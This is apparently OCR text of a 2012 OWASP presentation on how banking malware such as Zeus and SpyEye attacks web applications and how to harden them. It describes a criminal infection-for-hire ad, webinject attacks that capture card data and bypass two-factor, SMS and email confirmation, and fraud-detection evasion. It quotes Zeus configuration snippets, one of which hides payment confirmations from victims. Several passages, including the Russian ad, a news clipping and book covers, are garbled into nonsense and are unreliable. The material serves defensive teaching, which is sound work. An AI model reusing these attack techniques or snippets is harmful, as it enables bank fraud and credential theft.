

**OWASP**

25 January 2012

### **Hardening web applications against malware attacks**



**Erwin Geirnaert OWASP BE Board Member ZION SECURITY**

[erwin.geirnaert@zionsecurity.com](mailto:erwin.geirnaert@zionsecurity.com) +3216297922

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

### **The OWASP Foundation** http://www.owasp.org



### **Agenda**

My definition of malware Hardening applications?! Malware attacks

Special thanks to Trusteer for slides and additional statistics!



### **My definition of malware**



### **Malware**

My definition: Non-destructive malicious software that steals information, hijacks credentials and injects fraudulent transactions

Examples: Zeus, SpyEye, …

- Note: targets also non-financial applications: Facebook, Twitter, Gmail, Yahoo …
- My prediction: attacks against cloud apps like Salesforce, Google Apps, ..



# **Malware Infection Methods**

- § Drive-by-Download
	- Legitimate web sites that are hacked
	- Malicious web sites that include exploit code



### Buy exploit code… … target unpatched vulnerabilities

### $+$ IE

- · MS11-018 (May): "Critical ... Remote code execution"
- · MS11-052 (July): "Critical ... Remote code execution"
- + MS11-057 (August): "Critical ... Remote code execution"

### · Firefox

· MFSA 2011-22 (June): "arbitrary code execution"

### · Adobe Flash/Reader

- · APSB11-16 (June): "Critical ... take control"
- + APSB11-21 (August): "Critical ... take control"
- · Java
	- · JRE 6 Update 26 (June): "Critical ... Remote exploit"



### **Closer Look: Exploit Services For Hire**

#### **Elemesers**

Despation IV ractor little in the **CONTRACTOR**  $-81.45$ **MALLAS** 505 us 12 205  $-71.905$ **BERY 405 DE 1978** 705

or Mix arts away 506 World win 201

#### *<u>Tiossans</u>*

Грузии жац сорг через нерезедентный гожове Toyomu ODoll Kense, Zeull, Spyllye, Click-benu, SPAM-Benu, SODKS x Y.a. Малательно, постоянные партнеры. Грузии не ивным 2 к Делах дологильных загрузы на своё усилтрания. Продаже в одне руки **Какдону клиенту личная статистика** Груху вся Боли локары то цена обруждается индивидуально.

#### **Increasing Statistics**

#### **Дологиительно**

Критуеи файлы еле преватным полеморфным критпорок art 255 ap 525

#### *<u>Restauracia</u>* disfine vectories

Мы будем проверять Ваш файл 2 раза в день, и всли он опалится - мы почисти» 1 again + 205 T selecting # 1008

#### Особенностью результурующих файлов.

Ganzan sport - yoursafunal. Критованные факты HE требуют низких дополнительных библиотек. (Bailin Byzan gallonary via alpek circminato) Oakn ve naturen avtokepycassi

#### Posted on August 27, 2011 - 10:10

RU: \$ 40  $U A \cdot$  \$ 30 KZ: \$ 20 PL: \$ 90 BY: \$ 40 Mix  $w / o$  asia: \$30 asia: \$ 10 World mix: \$ 20

#### **Rules**

Ship your software via non-resident loader. Infecting with DDoS bots, ZeuS, SpyEye, Click-bots, SPAM-bots, SOCKS, etc. Return customer preferred Minimum of 2K infections I can also infect with your malware per customer demand No re-distributors Provide each customer with personal statistics If lockers shipped, price is discussed separately.

#### Communication via icq 236100100

#### **Additionally**

Private exe polymorphic creator from \$ 25 to \$ 50

#### Maintenance agreement

We will check your file twice per day, ifgoes idle we will remove if from the computer 1 week = \$ 20 1 month =  $$100$ 

#### Features of the extra service files

Unique encryption - Unique encryption to avoid AV signatures Files do not require any additional libraries. (The file will work on all systems) Files not detected by Anti virus



### **Competitor** prevention

No loader required, exploit based infection



# **Malware Attack Technique: Fake Web Content injection**

- § Manipulate/Insert Web Content on the fly
	- Capture and deliver sensitive data (not part of the original app logic)
	- Credentials, credit card information, personal information
- § Typical configuration
	- Hundreds of such "webinjects"



### **Capture payment card**

### **Live attack: Inject data capture form**





### **Bypass two factor authentication: Capture Token for real-time Transaction Verification**

**Live attack of Zeus on a major U.S. bank**





### **Bypass two factor authentication: Do nothing**

# **Authenticate Login Successful Fraudulent Transaction**  (from the user machine)



### **Bypass HW transaction verification: Device** "**training**" **with Dummy Trx**



#### **Fillmoire Enter: Taxe Minneri &**

Monday, fact Pilopoli's call racial served is an 400 \$5 last selection can noticed. Tracid month for Euk-**Logical Security (Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Security Secur** 

**\$10,000** night make almost since that they only s<sup>3</sup>ya.<br>Herards is related <sup>3</sup>h, realities also in colorus.<br>Langular value instally arises consule put after the terailleal of products in Britis.

To a most recommission ranks in Askala planets do not from and PROMISC rate coder single further other countries. Notes and twist this Policy Die Editor-stand.

The relation does process requires audioscape were of the last cubication coded printed of taking air this page. All can believe the stational reduce classifies as 1 Sourced uthanally possible and the renderest light of your personal.



**EDITE NE** ... why lot Calledon ford in ... List Cardina .. indice in the auto-oder **Hom prime!** 

**ERIO MADER, JOSE HEADS LABOUR AND A 18 EEEE. But Jings INFORMATION CONTINUES** 

EARS - player amendes copys dup EARS - boossuit - co the rach reader the thickers.



detect the cover. Next tailing to candidate



**Business European** inject and the form (seem)<br>Automobile future from 19  $-7$ **Rathlin as I Austral T** 

Nivery Iv Section: 19

"**Dummy** 

**transfer**"

**Balance:**  "**\$10,000**" **[\$9,000 actually]**





### **Bypass Out-of-band verification by changing the phone number on the account**

### **Malware User**

Inject: "New Security Measure, **enter phone number** and wait for code to arrive in **SMS**"

Appreciates the Bank security innovation

Initiate phone number change in the background. bank sends code to old phone to verify change

Users enter code into fake form

Malware completes the change

**Fraudster can now transfer money and execute approval from his phone**



### **Bypass Out-of-band verification by changing the phone number on the account (cont.)**





# **More out-of-band channel attacks: Bypass Email Confirmation**

- Zeus eliminates transfer/payment confirmation email from web mail
	- From a recent Zeus configuration:

if( document.getElementById("datatable").rows[i].innerHTML.indexOf( "Faster Payment Confirmation" )  $!= -1$  || document.getElementById("datatable").rows[i].innerHTML.indexOf( "Payment  $Create(" ) )$ { //Faster Payment Confirmation | Payment Created document.getElementById("datatable").rows[i].style.display = "none"; }

■ Users don't know funds were stolen



# **Bypass virtual keyboard, VPN credentials compromised**

§ Zeus configuration:

<FilterUrl><![CDATA[@\*/citrix/\*]]></FilterUrl>

- $\cdot$   $\circ$  = take screenshot of mouse vicinity when left button is clicked (defeat virtual keyboard anti key logging capability)
- "citrix" = only when this keyword is in the URL
- § Password is collected as a series of screenshots showing password letters



### **Mobile out-of-band verification attack**



# **Evade server side fraud detection**

- Cookies used for malware state management
	- Server side detection of specific cookies (in practice since 2010 – Gartner)
	- **New SpyEye** now uses non-cookie mechanisms
- § Bare-bone transactions
	- Server side detection of missing pages/parameters
	- **New SpyEye** now simulates full "human" flow, including button clicks
- § Computer interaction time scale
	- Server side detection of "too quick" submissions
	- **New SpyEye** introduces time delays



# **How (not) to prevent exploitation**

- " We analyze data collected over a four year period and study the most popular practices that challenge four of the most prevalent web-malware detection systems:
	- Virtual Machine client honeypots
	- Browser Emulator client honeypots
	- Classification based on domain reputation
	- Anti-Virus engines

*Our results show that none of these systems are effective in isolation*"

Trends in Circumventing Web-Malware Detection

**Google Technical Report, July 2011**



### **Hardening applications?!**



### **What is hardening**

Definition of hardening: Reduce the attack surface Eliminate vulnerabilities Mitigate the impact of a vulnerability







"Inside you will find natural infractructures naked, that flows in security<br>mporial for the world in sex." - Canaan Deam, were richite rain **BYN** KEST

### **SECURITY SAGE'S FIREE**

### Hardening the<br>Network Infrastructure

Iron Clad Protection for the Nuts and Bolts of Your Enterprise · Detailed real world examples on defending against the mest dangerous.<br>routes residis, and frewall cupiers.

Vendor specific coverage of products from Cisci. Checkpoint, 3Cove.<br>Microsoft, Novell, NetSoven, ISS, Sourcefire, McAfee, Symanter, and more · Define and protect the 'ever expanding' perimeter of the enterprise.

**Steven Andrés Brian Kenyon** 

Erik Pace Birkholz

ob Mac Calis Valle Adhess<br>Listin/Dolly

# THE EMPERITY/GIGET IN MEGARITY

### **Hardening Windows**

en versioning in direction and the second chapt in antiquement directional<br>state recent distribution decrease (West Second chapt) is used to considered<br>decrease the polygonalizate of the cond

SECOND EDITION

Jonathan Hasselt

Apress<sup>®</sup>



### Professional Windows **Desktop and Server Hardening**

**Roger A. Camer** 











### Drupal 6 hardening guide

The goal of this page is to build a Drupal 6 hardening guide.

Even though the Drugal community is already guite aware of security, I believe that there are still some steps that everybody could take to make their Drupal site more secure.

#### 1. Remove default unneeded files.

Drupal comes with a lot of default files which are no longer needed after a successful installation of Drupal. The location of these files are well known since you can easily look it up in the Drupal CVS repository.

The issue with these files is that they usually contain version numbers which can be used by potential intruders to find out the version of Drupal you are running. The nicest example of all is the CHANGELOG. txt file. Simply requesting this file from a Drupal site will tell directly which version is being used.

